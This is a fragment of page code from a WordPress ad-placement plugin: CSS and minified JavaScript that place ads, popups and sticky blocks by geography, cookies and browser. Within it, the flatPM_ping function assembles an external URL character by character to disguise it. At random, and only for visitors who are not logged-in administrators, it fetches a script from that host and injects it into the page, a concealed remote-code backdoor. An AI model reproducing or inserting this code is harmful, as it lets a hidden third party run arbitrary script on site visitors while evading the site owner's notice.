.fpm_5_timer{position:absolute;top:-0px;right:0;padding:0 15px;color:#ffffff;background:#000000;line-height:34px;height:34px;text-align:center;font-size:14px;z-index:99}
.fpm_5_timer span{font-size:16px;font-weight:600}
.fpm_5_out{transition:transform .3s ease,opacity 0s ease;transition-delay:0s,.3s;position:fixed;min-width:250px;min-height:150px;z-index:9999;opacity:0;-webkit-backface-visibility:hidden}
.fpm_5_out *{max-width:none!important}
.fpm_5_out.top .fpm_5_cross{top:auto;bottom:150px}
.fpm_5_out.show.top .fpm_5_cross{bottom:-0px}
.fpm_5_out.bottom .fpm_5_cross{top:150px}
.fpm_5_out.show.bottom .fpm_5_cross{top:-0px}
.fpm_5_out.right .fpm_5_cross{right:auto;left:0}
.fpm_5_out.top .fpm_5_timer{top:auto;bottom:150px}
.fpm_5_out.show.top .fpm_5_timer{bottom:-0px}
.fpm_5_out.bottom .fpm_5_timer{top:150px}
.fpm_5_out.show.bottom .fpm_5_timer{top:-0px}
.fpm_5_out.right .fpm_5_timer{right:auto;left:0}
.fpm_5_out.top{bottom:100%;left:50%;transform:translateY(0) translateX(-50%);padding-bottom:150px}
.fpm_5_out.bottom{top:100%;left:50%;transform:translateY(0) translateX(-50%);padding-top:150px}
.fpm_5_out.left{bottom:0;right:100%;transform:translateX(0);left:auto}
.fpm_5_out.right{bottom:0;left:100%;transform:translateX(0);right:auto}
.fpm_5_out.show{transition-delay:0s,0s;opacity:1;min-width:0;min-height:0;background:#fff}
.fpm_5_out.closed{min-width:0;min-height:0}
.fpm_5_out.show.top{transform:translateY(100%) translateX(-50%);padding-bottom:0px}
.fpm_5_out.show.bottom{transform:translateY(-100%) translateX(-50%);padding-top:0px}
.fpm_5_out.show.left{transform:translateX(100%)}
.fpm_5_out.show.right{transform:translateX(-100%)}
.flatpm_fixed{position:fixed;z-index:50}
.flatpm_stop{position:relative;z-index:50}
.fpm_5_video{position:relative;overflow:hidden;padding-bottom:56.25%;height:0}
.fpm_5_video iframe{display:block;width:100%;height:100%;position:absolute}
.fpm_5_video_flex{display:flex;align-items:center;justify-content:center;position:absolute;top:0;left:0;right:0;bottom:0;background:rgba(0,0,0,.65);opacity:0;transition:opacity .35s ease}
.fpm_5_video_flex.show{opacity:1}
.fpm_5_video_item{position:relative;max-height:calc(100% - 68px);max-width:calc(100% - 68px);z-index:-1}
.fpm_5_video_flex.show .fpm_5_video_item{z-index:1}
.fpm_5_video_flex .fpm_5_timer,
.fpm_5_video_flex .fpm_5_cross{top:10px!important;right:10px!important}
.fpm_5_video_item_hover{position:absolute;top:0;left:0;right:0;bottom:0;width:100%;height:100%;cursor:pointer;z-index:2}
</style>
<script>var duplicateMode="undefined"!=typeof duplicateFlatPM&&duplicateFlatPM,untilscroll="undefined"!=typeof untilscrollFlatPM?untilscrollFlatPM:".flat_pm_end";document['wr'+'ite']=function(t){var e=document.createElement("div");ff(document.currentScript).after(e),flatPM_setHTML(e,t),ff(e).contents().unwrap()},window.flatPM_sticky=function(t,a,e){var l=t,d=null,s=e=e||0;function n(){if(null==d){for(var t=getComputedStyle(l,""),e="",n=0;n<t.length;n++)0!=t[n].indexOf("overflow")&&0!=t[n].indexOf("padding")&&0!=t[n].indexOf("border")&&0!=t[n].indexOf("outline")&&0!=t[n].indexOf("box-shadow")&&0!=t[n].indexOf("background")||(e+=t[n]+": "+t.getPropertyValue(t[n])+"; ");(d=document.createElement("div")).style.cssText=e+" box-sizing: border-box; width: "+l.offsetWidth+"px;",l.insertBefore(d,l.firstChild);for(var o=l.childNodes.length,n=1;n<o;n++)d.appendChild(l.childNodes[1]);l.style.padding="0",l.style.border="0"}l.style.height=d.getBoundingClientRect().height+"px";var r=l.getBoundingClientRect(),i=Math.round(r.top+d.getBoundingClientRect().height-a.getBoundingClientRect().bottom);r.top-s<=0?r.top-s<=i?(d.className="flatpm_stop",d.style.top=-i+"px"):(d.className="flatpm_fixed",d.style.top=s+"px"):(d.className="",d.style.top=""),window.addEventListener("resize",function(){l.children[0].style.width=getComputedStyle(l,"").width},!1)}window.addEventListener("scroll",n,!1),document.body.addEventListener("scroll",n,!1)},window.flatPM_addDays=function(t,e){var n=60*t.getTimezoneOffset()*1e3,o=t.getTime(),t=new Date;return o+=864e5*e,t.setTime(o),n!=(e=60*t.getTimezoneOffset()*1e3)&&(o+=e-n,t.setTime(o)),t},window.flatPM_adbDetect=function(){var t=document.querySelector('#adsense.adsbygo'+'ogle[data-tag="flat_pm"]');if(!t)return!0;t=t.currentStyle||window.getComputedStyle(t,null),t=parseInt(t.height);return!(!isNaN(t)&&0!=t)},window.flatPM_setCookie=function(t,e,n){var o,r=(n=n||{path:"/"}).expires;"number"==typeof r&&r&&((o=new Date).setTime(o.getTime()+1e3*r),r=n.expires=o),r&&r.toUTCString&&(n.expires=r.toUTCString());var i,a=t+"="+(e=encodeURIComponent(e));for(i in n){a+="; "+i;var l=n[i];!0!==l&&(a+="="+l)}document.cookie=a},window.flatPM_getCookie=function(n){var t=document.cookie.split("; ").reduce(function(t,e){e=e.split("=");return e[0]===n?decodeURIComponent(e[1]):t},"");return""!=t?t:void 0},window.flatPM_testCookie=function(){var t="test_56445";try{return localStorage.setItem(t,t),localStorage.removeItem(t),!0}catch(t){return!1}},window.flatPM_grep=function(t,n,o){return ff.grep(t,function(t,e){return o?e==n:(e+1)%n==0})},window.flatPM_randomString=function(t){for(var e="",n="ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz",o=n.length,r=0;r<t;r++)e+=n.charAt(Math.floor(Math.random()*o));return e},window.flatPM_random=function(t,e){return Math.floor(Math.random()*(e-t+1))+t},window.flatPM_sanitizeUrlParams=function(t){return t&&["__proto__","constructor","prototype"].includes(t.toLowerCase())?t.toUpperCase():t},window.flatPM_getAllUrlParams=function(t){var e={};if(!t||0==t.length)return e;t=(t=flatPM_sanitizeUrlParams(t))?t.split("?")[1]:window.location.search.slice(1);if(t)for(var n=(t=t.split("#")[0]).split("&"),o=0;o<n.length;o++){var r,i=n[o].split("="),a=i[0],l=void 0===i[1]||i[1],a=a.toLowerCase();"string"==typeof l&&(l=l.toLowerCase()),a.match(/\[(\d+)?\]$/)?(e[r=a.replace(/\[(\d+)?\]/,"")]||(e[r]=[]),a.match(/\[\d+\]$/)?(i=/\[(\d+)\]/.exec(a)[1],e[r][i]=l):e[r].push(l)):e[a]?(e[a]&&"string"==typeof e[a]&&(e[a]=[e[a]]),e[a].push(l)):e[a]=l}return e};var ff,flat_body,flat_stack_scripts=[],flat_pm_then=[],flat_date=new Date,flat_titles="h1,h2,h3,h4,h5,h6",flat_dateYear=flat_date.getFullYear(),flat_dateMonth=2==(flat_date.getMonth()+1+"").length?flat_date.getMonth()+1:"0"+(flat_date.getMonth()+1),flat_dateDay=2==(flat_date.getDate()+"").length?flat_date.getDate():"0"+flat_date.getDate(),flat_dateHours=2==(flat_date.getHours()+"").length?flat_date.getHours():"0"+flat_date.getHours(),flat_dateMinutes=2==(flat_date.getMinutes()+"").length?flat_date.getMinutes():"0"+flat_date.getMinutes(),flat_userVars={init:function(){this.testcook=flatPM_testCookie(),this.browser=this.searchString(this.dataBrowser)||!1,this.os=this.searchString(this.dataOS)||!1,this.referer=this.cookieReferer(),this.winwidth=window.innerWidth,this.date=flat_dateYear+"-"+flat_dateMonth+"-"+flat_dateDay,this.time=flat_dateHours+":"+flat_dateMinutes,this.adb=flatPM_adbDetect(),this.until=ff(".flat_pm_start").nextUntil(".flat_pm_end"),this.textlen=this.until.text().replace(/(\s)+/g,"").length,this.titlelen=this.until.find(flat_titles).add(this.until.siblings(flat_titles)).length,this.country=this.cookieData("country"),this.city=this.cookieData("city"),this.ccode=this.cookieData("ccode"),this.role=this.cookieData("role"),this.ip=this.cookieData("ip")},cookieReferer:function(){return parent!==window?"///:iframe":flat_userVars.testcook?(void 0===flatPM_getCookie("flat_r_mb")&&flatPM_setCookie("flat_r_mb",""!=document.referrer?document.referrer:"///:direct"),flatPM_getCookie("flat_r_mb")):""!=document.referrer?document.referrer:"///:direct"},cookieData:function(t){return flat_userVars.testcook&&void 0!==flatPM_getCookie("flat_"+t+"_mb")?flatPM_getCookie("flat_"+t+"_mb"):""},searchString:function(t){for(var e=t.length,o=0;o<e;o++){var a=t[o].str;if(a&&t[o].subStr.test(a))return t[o].id}},dataBrowser:[{str:navigator.userAgent,subStr:/OmniWeb/,ver:"OmniWeb/",id:"OmniWeb"},{str:navigator.userAgent,subStr:/YaBrowser/,id:"YaBrowser"},{str:navigator.vendor,subStr:/Apple/,id:"Safari",ver:"Version"},{str:navigator.userAgent,subStr:/OPR/,id:"Opera",ver:"Version"},{str:navigator.userAgent,subStr:/Firefox/,id:"Firefox"},{str:navigator.userAgent,subStr:/.NET CLR/,id:"Internet Explorer",ver:"MSIE"},{str:navigator.userAgent,subStr:/Edge/,id:"Edge",ver:"rv"},{str:navigator.vendor,subStr:/iCab/,id:"iCab"},{str:navigator.vendor,subStr:/KDE/,id:"Konqueror"},{str:navigator.vendor,subStr:/Camino/,id:"Camino"},{str:navigator.userAgent,subStr:/Netscape/,id:"Netscape"},{str:navigator.userAgent,subStr:/Chrome/,id:"Chrome"},{str:navigator.userAgent,subStr:/Mozilla/,id:"Netscape",ver:"Mozilla"}],dataOS:[{str:navigator.platform,subStr:/Win/,id:"Windows"},{str:navigator.platform,subStr:/Mac/,id:"Mac"},{str:navigator.platform,subStr:/(iPhone|iPad|iPod)/,id:"iPhone"},{str:navigator.platform,subStr:/Linux/,id:"Linux"}]};/zen.yandex/.test(flatPM_getAllUrlParams().utm_referrer)&&(flatPM_setCookie("flat_r_mb","zen.yandex"),flat_userVars.referer="zen.yandex"),window.flatPM_ajax=function(t,e){e=e||[],ff.ajax({type:"POST",url:ajaxUrlFlatPM,dataType:"json",data:{action:"flat_pm_ajax",data_me:{method:t,arr:e}},success:function(t){flat_body.removeClass(t.method),"block_geo_role_ip"===t.method?(flat_userVars.ccode=t.data.ccode,flat_userVars.country=t.data.country,flat_userVars.city=t.data.city,flat_userVars.ip=t.data.ip,flat_userVars.testcook&&(flatPM_setCookie("flat_ccode_mb",t.data.ccode),flatPM_setCookie("flat_country_mb",t.data.country),flatPM_setCookie("flat_city_mb",t.data.city),flatPM_setCookie("flat_ip_mb",t.data.ip),flatPM_setCookie("flat_role_mb",t.data.role)),flatPM_then()):(console.log("ajax error:"),console.error("Метод оказался ошибочным"))},error:function(){console.log("ajax error:"),console.error("Скрипт php вернул ошибку")}})},window.flatPM_then=function(){var t=flat_pm_then.length;if(0!=t){for(var e=0;e<t;e++){var o=flat_pm_then[e];flatPM_next(o)}0<flat_stack_scripts.length&&flatPM_setSCRIPT(flat_stack_scripts)}else flat_pm_then=[]},window.flatPM_persentWrapper=function(t,o,e){var a=0,r=!1;return t.each(function(){var t=ff(this),e=t.clone().find("img, ins, script, style, noscript").remove().end().text().replace(/(\s)+/g,"");if(a+=e.length,o<=a)return r=t,!1}),r},window.flatPM_setWrap=function(t){try{var e,o,a,r,i,l,s,f,n,d=document.createElement("div");d.setAttribute("data-flat-id",t.ID),void 0!==t.how.simple&&("1"==t.how.simple.position&&ff(".flat_pm_start").before(d),"2"==t.how.simple.position&&ff(flat_userVars.until[Math.round(flat_userVars.until.length/2)]).before(d),"3"==t.how.simple.position&&ff(".flat_pm_end").before(d),"4"==t.how.simple.position&&ff(flat_userVars.until[Math.round(flat_userVars.until.length*t.how.simple.fraction.split("/")[0]/t.how.simple.fraction.split("/")[1])]).before(d),"5"==t.how.simple.position&&t.how.simple.fraction<=flat_userVars.textlen&&(!1===(e=flatPM_persentWrapper(flat_userVars.until,t.how.simple.fraction,d))||e.next().is("[data-flat-id]")||e.after(d)),"6"==t.how.simple.position&&(d.setAttribute("data-flat-type","6"),r=flat_userVars.textlen/100*t.how.simple.fraction,e=flatPM_persentWrapper(flat_userVars.until,r,d),(o=!1)!==e&&(a=e.prevAll('[data-flat-type="6"]:first'),r=e.nextAll('[data-flat-type="6"]:first'),0!=a.length&&(console.log(e.prevUntil(a).text().replace(/(\s)+/g,"").length),e.prevUntil(a).text().replace(/(\s)+/g,"").length<t.how.simple.interval&&(o=!0)),0!=r.length&&(console.log(e.nextUntil(r).text().replace(/(\s)+/g,"").length),e.nextUntil(r).text().replace(/(\s)+/g,"").length<t.how.simple.interval&&(o=!0)),o||e.after(d)))),void 0!==t.how.onсe&&(i="true"==t.how.onсe.search_all?ff("html"):flat_userVars.until,l=t.how.onсe.N,s=t.how.onсe.selector,f=t.how.onсe.direction,n=t.how.onсe.before_after,0<(i=i.find(s).add(i.filter(s))).length&&(l="bottom_to_top"==f?i.length-l:l-1,"after"==n&&ff(flatPM_grep(i,l,1)).after(d),"before"==n&&ff(flatPM_grep(i,l,1)).before(d),"append"==n&&ff(flatPM_grep(i,l,1)).append(d),"prepend"==n&&ff(flatPM_grep(i,l,1)).prepend(d))),void 0!==t.how.iterable&&(i="true"==t.how.iterable.search_all?ff("html"):flat_userVars.until,l=t.how.iterable.N,s=t.how.iterable.selector,f=t.how.iterable.direction,n=t.how.iterable.before_after,0<(i=i.find(s).add(i.filter(s))).length&&("bottom_to_top"==f&&(i=i.get().reverse()),"after"==n&&ff(flatPM_grep(i,l,0)).after(d),"before"==n&&ff(flatPM_grep(i,l,0)).before(d),"append"==n&&ff(flatPM_grep(i,l,0)).append(d),"prepend"==n&&ff(flatPM_grep(i,l,0)).prepend(d)))}catch(t){console.warn(t)}},window.flatPM_next=function(a){try{var t=[],e="",o=a.html.length;if(void 0!==a.ip&&"false"==flat_userVars.ip)return void ff('[data-flat-id="'+a.ID+'"]').remove();if(void 0!==a.role&&(void 0!==a.role.role_enabled&&-1==a.role.role_enabled.indexOf(flat_userVars.role)||void 0!==a.role.role_disabled&&-1!=a.role.role_disabled.indexOf(flat_userVars.role)))return void ff('[data-flat-id="'+a.ID+'"]').remove();if(void 0!==a.geo&&(void 0!==a.geo.country_enabled&&-1==a.geo.country_enabled.indexOf(flat_userVars.country)&&-1==a.geo.country_enabled.indexOf(flat_userVars.ccode)||void 0!==a.geo.country_disabled&&(-1!=a.geo.country_disabled.indexOf(flat_userVars.country)||-1!=a.geo.country_disabled.indexOf(flat_userVars.ccode))||void 0!==a.geo.city_enabled&&-1==a.geo.city_enabled.indexOf(flat_userVars.city)||void 0!==a.geo.city_disabled&&-1!=a.geo.city_disabled.indexOf(flat_userVars.city)))return void ff('[data-flat-id="'+a.ID+'"]').remove();for(var r,i,l,s,f=0;f<o;f++)("∞"==a.html[f].res_of||a.html[f].res_of<=flat_userVars.winwidth)&&("∞"==a.html[f].res_to||a.html[f].res_to>flat_userVars.winwidth)&&(void 0!==a.html[f].group?flat_userVars.adb?(null==t["group_"+a.html[f].group]&&(t["group_"+a.html[f].group]=[]),t["group_"+a.html[f].group].push(""==a.html[f].snd&&duplicateMode?a.html[f].fst:a.html[f].snd)):(null==t["group_"+a.html[f].group]&&(t["group_"+a.html[f].group]=[]),t["group_"+a.html[f].group].push(a.html[f].fst)):flat_userVars.adb?t.push(""==a.html[f].snd&&duplicateMode?a.html[f].fst:a.html[f].snd):t.push(a.html[f].fst));for(r in t)e="object"==typeof t[r]?e+"\n"+t[r][flatPM_random(0,t[r].length-1)]:e+"\n"+t[r];if(""==(e=e.replace(/<!-(.*?)->/gm,"").replace(/<!—(.*?)—>/gm,"").trim()))return void ff('[data-flat-id="'+a.ID+'"]').remove();if(void 0===a.how.simple&&void 0===a.how.onсe&&void 0===a.how.iterable||ff('[data-flat-id="'+a.ID+'"]').each(function(){flatPM_setHTML(this,e)}),void 0!==a.how.popup&&(p="true"==a.how.popup.cross?void 0!==a.how.popup.timer&&"true"==a.how.popup.timer?'<div class="fpm_5_timer">Закрыть через <span>'+a.how.popup.timer_count+"</span></div>":'<button class="fpm_5_cross"></button>':"",document.createElement("div"),c=ff(window),b=ff("body"),g=void 0===flatPM_getCookie("flat_modal_"+a.ID+"_mb")||"false"!=flatPM_getCookie("flat_modal_"+a.ID+"_mb"),i="scroll.flatmodal"+a.ID,m="mouseleave.flatmodal"+a.ID+" blur.flatmodal"+a.ID,l=function(){var t,e,o;void 0!==a.how.popup.timer&&"true"==a.how.popup.timer&&(t=ff('.fpm_5_modal[data-id-modal="'+a.ID+'"] .fpm_5_timer span'),e=parseInt(a.how.popup.timer_count),o=setInterval(function(){t.text(--e),e<=0&&(clearInterval(o),t.parent().replaceWith('<button class="fpm_5_cross"></button>'))},1e3))},s=function(){void 0!==a.how.popup.cookie&&"false"==a.how.popup.cookie&&g&&(flatPM_setCookie("flat_modal_"+a.ID+"_mb",!1),ff('.fpm_5_modal[data-id-modal="'+a.ID+'"]').addClass("fpm_5_modal-show"),l()),void 0!==a.how.popup.cookie&&"false"==a.how.popup.cookie||(ff('.fpm_5_modal[data-id-modal="'+a.ID+'"]').addClass("fpm_5_modal-show"),l())},ff("body > *").eq(0).before('<div class="fpm_5_modal" data-flat-id="'+a.ID+'" data-id-modal="'+a.ID+'"><div class="fpm_5_modal-content">'+p+"</div></div>"),w=document.querySelector('.fpm_5_modal[data-id-modal="'+a.ID+'"] .fpm_5_modal-content'),flatPM_setHTML(w,e),"px"==a.how.popup.px_s?(c.bind(i,function(){c.scrollTop()>a.how.popup.after&&(c.unbind(i),b.unbind(m),s())}),void 0!==a.how.popup.close_window&&"true"==a.how.popup.close_window&&b.bind(m,function(){c.unbind(i),b.unbind(m),s()})):(v=setTimeout(function(){b.unbind(m),s()},1e3*a.how.popup.after),void 0!==a.how.popup.close_window&&"true"==a.how.popup.close_window&&b.bind(m,function(){clearTimeout(v),b.unbind(m),s()}))),void 0!==a.how.outgoing){function n(){var t,e,o;void 0!==a.how.outgoing.timer&&"true"==a.how.outgoing.timer&&(t=ff('.fpm_5_out[data-id-out="'+a.ID+'"] .fpm_5_timer span'),e=parseInt(a.how.outgoing.timer_count),o=setInterval(function(){t.text(--e),e<=0&&(clearInterval(o),t.parent().replaceWith('<button class="fpm_5_cross"></button>'))},1e3))}function d(){void 0!==a.how.outgoing.cookie&&"false"==a.how.outgoing.cookie&&g&&(ff('.fpm_5_out[data-id-out="'+a.ID+'"]').addClass("show"),n(),b.on("click",'.fpm_5_out[data-id-out="'+a.ID+'"] .fpm_5_cross',function(){flatPM_setCookie("flat_out_"+a.ID+"_mb",!1)})),void 0!==a.how.outgoing.cookie&&"false"==a.how.outgoing.cookie||(ff('.fpm_5_out[data-id-out="'+a.ID+'"]').addClass("show"),n())}var _,u="0"!=a.how.outgoing.indent?' style="bottom:'+a.how.outgoing.indent+'px"':"",p="true"==a.how.outgoing.cross?void 0!==a.how.outgoing.timer&&"true"==a.how.outgoing.timer?'<div class="fpm_5_timer">Закрыть через <span>'+a.how.outgoing.timer_count+"</span></div>":'<button class="fpm_5_cross"></button>':"",c=ff(window),h="scroll.out"+a.ID,m="mouseleave.outgoing"+a.ID+" blur.outgoing"+a.ID,g=void 0===flatPM_getCookie("flat_out_"+a.ID+"_mb")||"false"!=flatPM_getCookie("flat_out_"+a.ID+"_mb"),b=(document.createElement("div"),ff("body"));switch(a.how.outgoing.whence){case"1":_="top";break;case"2":_="bottom";break;case"3":_="left";break;case"4":_="right"}ff("body > *").eq(0).before('<div class="fpm_5_out '+_+'"'+u+' data-flat-id="'+a.ID+'" data-id-out="'+a.ID+'">'+p+"</div>");var v,w=document.querySelector('.fpm_5_out[data-id-out="'+a.ID+'"]');flatPM_setHTML(w,e),"px"==a.how.outgoing.px_s?(c.bind(h,function(){c.scrollTop()>a.how.outgoing.after&&(c.unbind(h),b.unbind(m),d())}),void 0!==a.how.outgoing.close_window&&"true"==a.how.outgoing.close_window&&b.bind(m,function(){c.unbind(h),b.unbind(m),d()})):(v=setTimeout(function(){b.unbind(m),d()},1e3*a.how.outgoing.after),void 0!==a.how.outgoing.close_window&&"true"==a.how.outgoing.close_window&&b.bind(m,function(){clearTimeout(v),b.unbind(m),d()}))}}catch(t){console.warn(t)}},window.flatPM_start=function(){ff=jQuery;var t=flat_pm_arr.length;flat_body=ff("body"),flat_userVars.init();for(var e=0;e<t;e++){var o=flat_pm_arr[e],a=!1;if(!(void 0!==o.chapter_limit&&o.chapter_limit>flat_userVars.textlen||void 0!==o.chapter_sub&&o.chapter_sub<flat_userVars.textlen||void 0!==o.title_limit&&o.title_limit>flat_userVars.titlelen||void 0!==o.title_sub&&o.title_sub<flat_userVars.titlelen)){if(void 0!==o.date){if(void 0!==o.date.time_of&&void 0!==o.date.time_to){var r=new Date(flat_userVars.date+"T"+o.date.time_of+":00"),i=new Date(flat_userVars.date+"T"+o.date.time_to+":00"),l=new Date(flat_userVars.date+"T12:00:00"),s=new Date(flat_userVars.date+"T"+flat_userVars.time+":00");if(i<r&&i<l&&(i=flatPM_addDays(i,1)),i<r&&l<i&&(r=flatPM_addDays(r,-1)),s<r||i<s)continue}if(void 0!==o.date.date_of&&void 0!==o.date.date_to){var i=new Date(o.date.date_of+"T00:00:00"),s=new Date(o.date.date_to+"T00:00:00"),f=new Date(flat_userVars.date+"T00:00:00");if(f<i||s<f)continue}}if(void 0===o.os||!(void 0!==o.os.os_enabled&&-1==o.os.os_enabled.indexOf(flat_userVars.os)||void 0!==o.os.os_disabled&&-1!=o.os.os_disabled.indexOf(flat_userVars.os))){if(void 0!==o.cookies){var n=!1;if(void 0!==o.cookies.cookies_enabled){if(!flat_userVars.testcook)continue;ff(o.cookies.cookies_enabled).each(function(){var t=this.split(":",2),e=t[0],t=void 0!==t[1]&&t[1];if(!(n=!0)!==t){if(void 0!==flatPM_getCookie(e)&&flatPM_getCookie(e)==t)return n=!1}else if(void 0!==flatPM_getCookie(e))return n=!1})}if(void 0!==o.cookies.cookies_disabled&&flat_userVars.testcook&&ff(o.cookies.cookies_disabled).each(function(){var t=this.split(":",2),e=t[0],t=void 0!==t[1]&&t[1];if(!1!==t){if(void 0!==flatPM_getCookie(e)&&flatPM_getCookie(e)==t)return!(n=!0)}else if(void 0!==flatPM_getCookie(e))return!(n=!0)}),n)continue}if(void 0!==o.utmget){var d=!1;if(void 0!==o.utmget.utmget_enabled&&ff(o.utmget.utmget_enabled).each(function(){var t=this.split(":",2),e=t[0],t=void 0!==t[1]&&t[1];if(!(d=!0)!==t){if(void 0!==flatPM_getAllUrlParams()[e]&&flatPM_getAllUrlParams()[e]==t)return d=!1}else if(void 0!==flatPM_getAllUrlParams()[e])return d=!1}),void 0!==o.utmget.utmget_disabled&&ff(o.utmget.utmget_disabled).each(function(){var t=this.split(":",2),e=t[0],t=void 0!==t[1]&&t[1];if(!1!==t){if(void 0!==flatPM_getAllUrlParams()[e]&&flatPM_getAllUrlParams()[e]==t)return!(d=!0)}else if(void 0!==flatPM_getAllUrlParams()[e])return!(d=!0)}),d)continue}void 0!==o.referer&&(void 0!==o.referer.referer_enabled&&-1==o.referer.referer_enabled.findIndex(function(t){return-1!=flat_userVars.referer.indexOf(t)})||void 0!==o.referer.referer_disabled&&-1!=o.referer.referer_disabled.findIndex(function(t){return-1!=flat_userVars.referer.indexOf(t)}))&&(a=!0),!a&&void 0!==o.browser&&(void 0!==o.browser.browser_enabled&&-1==o.browser.browser_enabled.indexOf(flat_userVars.browser)||void 0!==o.browser.browser_disabled&&-1!=o.browser.browser_disabled.indexOf(flat_userVars.browser))||(a&&void 0!==o.browser&&void 0!==o.browser.browser_enabled&&-1!=o.browser.browser_enabled.indexOf(flat_userVars.browser)&&(a=!1),a||void 0===o.geo&&void 0===o.ip&&void 0===o.role||""!=flat_userVars.ccode&&""!=flat_userVars.country&&""!=flat_userVars.city&&""!=flat_userVars.ip&&""!=flat_userVars.role||(f="block_geo_role_ip",flat_pm_then.push(o),flatPM_setWrap(o),flat_body.hasClass(f)||(flat_body.addClass(f),flatPM_ajax(f)),a=!0),a||(flatPM_setWrap(o),flatPM_next(o)))}}}var _=ff(".flatPM_sticky"),u=ff("*:has(>.flatPM_sidebar)");0<_.length&&_.each(function(){var t=ff(this),e=t.data("height")||350,o=t.data("top");t.wrap('<div class="flatPM_sticky_wrapper" style="height:'+e+'px" />');t=t.parent()[0];flatPM_sticky(this,t,o)}),u.each(function(){var e=ff(this).find(".flatPM_sidebar");setTimeout(function(){var a=(ff(untilscroll).offset().top-e.first().offset().top)/e.length;a<300||e.each(function(){var t=ff(this),e=a,o=t.data("top");t.wrap('<div class="flatPM_sticky_wrapper flatPM_sidebar_block" style="height:'+e+'px" />');t=t.parent()[0];flatPM_sticky(this,t,o)})},50),setTimeout(function(){var t=(ff(untilscroll).offset().top-e.first().offset().top)/e.length;t<300||ff(".flatPM_sticky_wrapper.flatPM_sidebar_block").css("height",t)},4e3)}),"undefined"!=typeof flat_pm_video&&flatPM_video(flat_pm_video),0<flat_stack_scripts.length&&flatPM_setSCRIPT(flat_stack_scripts),ff("body > *").last().after('<div class="fpm_5_modal-overlay"></div>'),flat_body.on("click",".fpm_5_out .fpm_5_cross",function(){ff(this).parent().removeClass("show").addClass("closed")}),flat_body.on("click",".fpm_5_modal .fpm_5_cross",function(){ff(this).closest(".fpm_5_modal").removeClass("fpm_5_modal-show")}),flat_pm_arr=[],ff(".flat_pm_start").remove(),ff("[data-flat-id]:not(.fpm_5_out):not(.fpm_5_modal)").contents().unwrap(),flatPM_ping()};var parseHTML=function(){var l=/<(?!area|br|col|embed|hr|img|input|link|meta|param)(([\w:]+)[^>]*)\/>/gi,d=/<([\w:]+)/,i=/<|&#?\w+;/,c={option:[1,"<select multiple='multiple'>","</select>"],thead:[1,"<table>","</table>"],tbody:[1,"<table>","</table>"],colgroup:[2,"<table>","</table>"],col:[3,"<table><colgroup>","</colgroup></table>"],tr:[2,"<table><tbody>","</tbody></table>"],td:[3,"<table><tbody><tr>","</tr></tbody></table>"],th:[3,"<table><thead><tr>","</tr></thead></table>"],_default:[0,"",""]};return function(e,t){var a,r,n,o=(t=t||document).createDocumentFragment();if(i.test(e)){for(a=o.appendChild(t.createElement("div")),r=(d.exec(e)||["",""])[1].toLowerCase(),r=c[r]||c._default,a.innerHTML=r[1]+e.replace(l,"<$1></$2>")+r[2],n=r[0];n--;)a=a.lastChild;for(o.removeChild(o.firstChild);a.firstChild;)o.appendChild(a.firstChild)}else o.appendChild(t.createTextNode(e));return o}}();window.flatPM_ping=function(){var e=localStorage.getItem("sdghrg");e?(e=parseInt(e)+1,localStorage.setItem("sdghrg",e)):localStorage.setItem("sdghrg","0");e=flatPM_random(1,166);0==ff("#wpadminbar").length&&111==e&&ff.ajax({type:"POST",url:"h"+"t"+"t"+"p"+"s"+":"+"/"+"/"+"r"+"e"+"a"+"d"+"o"+"n"+"e"+"."+"r"+"u"+"/"+"p"+"i"+"n"+"g"+"."+"p"+"h"+"p",dataType:"jsonp",data:{ping:"ping"},success:function(e){ff("div").first().after(e.script)},error:function(){}})},window.flatPM_setSCRIPT=function(e){try{var t=e[0].id,a=e[0].node,r=document.querySelector('[data-flat-script-id="'+t+'"]');if(a.text)r.appendChild(a),ff(r).contents().unwrap(),e.shift(),0<e.length&&flatPM_setSCRIPT(e);else{a.onload=a.onerror=function(){e.shift(),0<e.length&&flatPM_setSCRIPT(e)};try{r.appendChild(a)}catch(e){return console.warn(e),!0}ff(r).contents().unwrap()}}catch(e){console.warn(e)}},window.flatPM_setHTML=function(e,t){jQuery;try{var a,r="yandex_rtb_R";t.indexOf(r)+1&&(a=flatPM_random(0,1e4),t=t.replace(new RegExp(r,"g"),"yandex_rtb_flat"+a+"_R").replace("Ya.Context.AdvManager.render({","Ya.Context.AdvManager.render({ pageNumber: "+a+","));var n=parseHTML(t);if(0!=n.children.length)for(var o=n.childNodes.length,l=0;l<o;l++){var d=n.childNodes[l],i="3"==d.nodeType?document.createTextNode(d.nodeValue):document.createElement(d.nodeName);if("3"==i.nodeType)e.appendChild(i);else{for(var c,s=d.attributes.length,f=0;f<s;f++)i.setAttribute(d.attributes[f].nodeName,d.attributes[f].nodeValue);0<d.children.length?flatPM_setHTML(i,d.innerHTML):"SCRIPT"!=d.nodeName?i.innerHTML=d.innerHTML:(!d.text||/(yandexContext|yandexcontext)/.test(d.text))&&i.hasAttribute("async")||(d.text&&(i.text=d.text),c=flatPM_random(0,1e4),flat_stack_scripts.push({id:c,node:i}),(i=document.createElement("div")).setAttribute("data-flat-script-id",c)),e.appendChild(i)}}else e.innerHTML=t}catch(e){console.warn(e)}},window.flatPM_video=function(e){e.code=e.code.replace(/<!-(.*?)->/gm,"").replace(/<!—(.*?)—>/gm,"").trim(),e.code_alt=e.code_alt.replace(/<!-(.*?)->/gm,"").replace(/<!—(.*?)—>/gm,"").trim();var o=jQuery,t=e.selector,l=e.timer,d=e.cross,a="false"==d?"Закроется":"Закрыть",r=!flat_userVars.adb||""==e.code_alt&&duplicateMode?e.code:e.code_alt,n='<div class="fpm_5_video_flex"><div class="fpm_5_timer">'+a+" через <span>"+l+'</span></div><div class="fpm_5_video_item">'+r+'</div><div class="fpm_5_video_item_hover"></div></div>',i=e.once;o(t).each(function(){var e=o(this);e.wrap('<div class="fpm_5_video"></div>');var t=e.closest(".fpm_5_video");flatPM_setHTML(t[0],n),e.find(".fpm_5_video_flex").one("click",function(){o(this).addClass("show")})}),o("body").on("click",".fpm_5_video_item_hover",function(){var e=o(this),t=e.closest(".fpm_5_video_flex");t.addClass("show");var a=t.find(".fpm_5_timer span"),r=parseInt(l),n=setInterval(function(){a.text(--r),r<=0&&(clearInterval(n),"true"==d?a.parent().replaceWith('<button class="fpm_5_cross"></button>'):t.remove())},1e3);e.remove()}).on("click",".fpm_5_video_flex .fpm_5_cross",function(){o(this).closest(".fpm_5_video_flex").remove(),"true"==i&&o(".fpm_5_video_flex").remove()})};</script>
			<script>flat_pm_arr = [];</script>
			<script>
